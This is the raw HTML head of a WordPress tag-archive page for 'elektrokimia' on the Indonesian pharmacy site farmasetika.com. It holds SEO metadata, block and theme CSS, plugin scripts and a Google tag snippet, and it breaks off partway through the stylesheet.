

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farmasetika.com/tag/elektrokimia/
body_size: 57229
content:
<!DOCTYPE html>
<html lang="id" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://farmasetika.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>elektrokimia Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis</title>
	<link rel="canonical" href="https://farmasetika.com/tag/elektrokimia/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="elektrokimia Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:url" content="https://farmasetika.com/tag/elektrokimia/" />
	<meta property="og:site_name" content="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" />
	<meta property="og:image" content="https://farmasetika.com/wp-content/uploads/2016/06/logo-farmasetika-ver3-online.jpg" />
	<meta property="og:image:width" content="635" />
	<meta property="og:image:height" content="340" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika_com" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farmasetika.com/tag/elektrokimia/","url":"https://farmasetika.com/tag/elektrokimia/","name":"elektrokimia Archives &#8211; Info Farmasi Terkini Berbasis Ilmiah dan Praktis","isPartOf":{"@id":"https://farmasetika.com/#website"},"primaryImageOfPage":{"@id":"https://farmasetika.com/tag/elektrokimia/#primaryimage"},"image":{"@id":"https://farmasetika.com/tag/elektrokimia/#primaryimage"},"thumbnailUrl":"https://farmasetika.com/wp-content/uploads/2020/06/artificial-intelligence-3382507_640.jpg","breadcrumb":{"@id":"https://farmasetika.com/tag/elektrokimia/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://farmasetika.com/tag/elektrokimia/#primaryimage","url":"https://farmasetika.com/wp-content/uploads/2020/06/artificial-intelligence-3382507_640.jpg","contentUrl":"https://farmasetika.com/wp-content/uploads/2020/06/artificial-intelligence-3382507_640.jpg","width":640,"height":426,"caption":"Gambar oleh Gerd Altmann dari Pixabay"},{"@type":"BreadcrumbList","@id":"https://farmasetika.com/tag/elektrokimia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farmasetika.com/"},{"@type":"ListItem","position":2,"name":"elektrokimia"}]},{"@type":"WebSite","@id":"https://farmasetika.com/#website","url":"https://farmasetika.com/","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","description":"Majalah Farmasi Online Pertama di Indonesia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Feed" href="https://farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; Umpan Komentar" href="https://farmasetika.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis &raquo; elektrokimia Umpan Tag" href="https://farmasetika.com/tag/elektrokimia/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farmasetika.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://farmasetika.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/tags/2343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
